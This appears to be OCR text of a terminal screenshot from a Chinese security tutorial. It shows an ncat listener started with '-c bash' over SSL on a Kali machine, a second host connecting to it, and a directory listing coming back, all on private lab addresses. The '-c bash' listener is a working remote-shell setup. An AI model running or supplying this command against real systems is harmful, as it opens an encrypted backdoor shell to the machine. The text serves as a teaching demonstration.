 root@kali:~# ncat -c bash --allow 192.168.228.128
-vnl 6666 --ssl
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use
--ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 5524 12B2 4968 A0EB A819
96E2 CE8A B535 B35E F51D
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.228.128.
Ncat: Connection from 192.168.228.128:51008.
bash:行1: ll: 未找到命令
root@Kali-Linux:~# ncat -nv 192.168.228.130 666
6 --ssl
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Subject: CN=localhost
Ncat: Issuer: CN=localhost
Ncat: SHA-1 fingerprint: 5524 12B2 4968 A0EB A8
19 96E2 CE8A B535 B35E F51D
Ncat: Certificate verification failed (self sig
ned certificate).
Ncat: SSL connection to 192.168.228.130:6666.
Ncat: SHA-1 fingerprint: 5524 12B2 4968 A0EB A8
19 96E2 CE8A B535 B35E F51D
ll
ls
1.jpg
fa
fa.tar
libQtShadowsocks
redis-4.0.9
shadowsocks-master
公共
模板
视频
图片
文档
知乎 @黑客老鸟-九青